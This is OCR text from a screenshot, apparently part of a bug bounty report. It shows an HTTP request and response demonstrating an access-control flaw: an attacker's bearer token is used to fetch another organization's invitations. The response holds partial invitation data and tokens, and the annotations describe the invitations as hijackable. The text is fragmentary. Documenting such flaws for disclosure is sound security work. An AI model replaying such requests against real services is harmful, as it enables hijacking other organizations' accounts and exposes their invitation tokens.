 Request
Pretty Raw Hex
\n
1 GET /api/organization/6df096172cd6ba8c9f45108b/invitations HTTP/2
2 Host:
3 Authorization: Bearer d40331dd82e34550935e0648c6e60c6b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
9 Content-Type: application/json
10 Sentry-Trace: ad5c74113fd0497c9921f2065620740e-9fb32e6b8bd865fd-0
11 Baggage:
sentry-environment=security,sentry-release=frontend%402025-01-14-e2503f20,sentry-public_key=e84b67f2028f42fbb572
39a2b93b5692,sentry-trace_id=ad5c74113fd0497c9921f2065620740e,sentry-sample_rate=0.1,sentry-sampled=false
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18
Victim's org ID
Attacker's Org Token
Attacker's Host
Victim's org invitations which
can be hijacked
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
{
"role":
"last-u
"_id":"
"lastMo
"email"
"invite
"create
"lastMo
"invite
"create
"create
"invite
"token"
"a5bbaf a4f0316d9694a55d82f190ae47405f4a77542d4b22b4745c3
d9fe48d
"create
"last-m
"lastUp
"lastMo
"ardoq"
"e
},
"privil
"a
"c
"c
"c
"c
"c
"c
],
"create
},
{
"role":
"last-u
"_id":"
"lastMo
"email"
"invite
"create
"lastMo
"invite
Search
0 highlights
Activate Windows
Go to Settings to activate Windows.
3,247 bytes | 126